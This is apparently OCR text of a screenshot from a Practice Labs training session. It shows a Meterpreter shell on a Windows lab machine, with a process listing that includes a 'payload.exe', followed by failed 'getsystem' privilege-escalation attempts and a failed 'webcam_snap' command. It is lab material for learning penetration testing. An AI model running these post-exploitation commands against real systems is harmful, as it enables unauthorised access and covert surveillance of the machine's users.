 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:50
root@PLABKALI01: ~
File Actions Edit View Help
3692 4704 setup.exe x64 2 PRACTICELABS\Administrator C:\Users\administrator.PRACTICELABS\Dow
nloads\setup.exe
3724 100 dllhost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\dllhost.exe
3760 2848 csrss.exe
3804 2848 winlogon.exe
3940 948 svchost.exe
4100 4704 cmd.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\cmd.exe
4212 1112 rdpclip.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\rdpclip.exe
4256 1092 sihost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\sihost.exe
4272 948 svchost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\svchost.exe
4364 1092 taskhostw.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\taskhostw.exe
4444 1092 Lab Device Client.exe x64 2
4472 100 ShellExperienceHost.exe x64 2 PRACTICELABS\Administrator C:\Windows\SystemApps\ShellExperienceHo
st_cw5n1h2txyewy\ShellExperienceHost.exe
4704 4604 explorer.exe x64 2 PRACTICELABS\Administrator C:\Windows\explorer.exe
4768 100 RuntimeBroker.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\RuntimeBroker.exe
5128 100 SearchUI.exe x64 2 PRACTICELABS\Administrator C:\Windows\SystemApps\Microsoft.Windows
.Cortana_cw5n1h2txyewy\SearchUI.exe
5336 4704 payload.exe x64 2 PRACTICELABS\Administrator C:\Users\administrator.PRACTICELABS\Dow
nloads\setup.exe
5852 100 InstallAgentUserBroker.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\InstallAgentUserBro
ker.exe
5884 4704 OneDrive.exe x86 2 PRACTICELABS\Administrator C:\Users\administrator.PRACTICELABS\App
Data\Local\Microsoft\OneDrive\OneDrive.exe
6040 100 SkypeHost.exe x64 2 PRACTICELABS\Administrator C:\Program Files\WindowsApps\Microsoft.
SkypeApp_11.10.152.0_x64__kzf8qxf38zg5c\SkypeHost.exe
6164 1092 wermgr.exe
6636 4100 conhost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\conhost.exe
7188 3124 SearchProtocolHost.exe
7292 3804 fontdrvhost.exe
7748 948 svchost.exe
8032 948 svchost.exe
8140 100 InstallAgent.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\InstallAgent.exe
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter >